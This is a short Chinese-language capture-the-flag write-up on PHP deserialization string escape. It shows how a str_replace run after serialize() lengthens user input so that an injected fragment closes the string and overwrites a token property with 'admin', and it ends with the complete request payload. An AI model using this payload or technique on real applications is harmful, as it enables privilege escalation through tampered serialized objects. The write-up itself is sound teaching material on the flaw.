 我们这里有一个序列化字符串，我们要改变token属性，但我们无法直接控制它的值。

我们只能给from，msg，to传递值，即这三个属性是可控的

O:7:"message":4:{s:4:"from";s:1:"1";s:3:"msg";s:1:"2";s:2:"to";s:1:"3";s:5:"token";s:4:"user";}

假如我们向to属性传递 t=3";s:5:"token";s:5:"admin";} 字符串就变为了下面这样

O:7:"message":4:{s:4:"from";s:1:"1";s:3:"msg";s:1:"2";s:2:"to";s:27:"3";s:5:"token";s:4:"user";}";s:5:"token";s:5:"admin";}

我们对字符串进来了闭合，这样我们就可以控制token属性的值了，但我们也会发现一点，to属性值的长度变为了27。

反序列化时，如果为27则会匹配后面27个字符，这样闭合就没有效果。

这时候题目中的替换字符函数可以帮助到我们

$umsg = str_replace('fuck', 'loveU', serialize($msg));

str_replace会将fuck替换为loveU，且替换是在序列化之后进行的，也就是说，实际字符串长度增加了1，但标明的字符串长度任然为原值

// 替换前
s:2:"to";s:4:"fuck";
// 替换后
s:2:"to";s:4:"loveU";

通过这种方法，我们就可以凭空增加字符，来成功进行闭合

// t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}
// 后面多出27个字符，所以我们写27个fuck，替换为loveU后，增加了27个字符，来达到字符串逃逸

最终我们的payload为

f=1&m=2&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}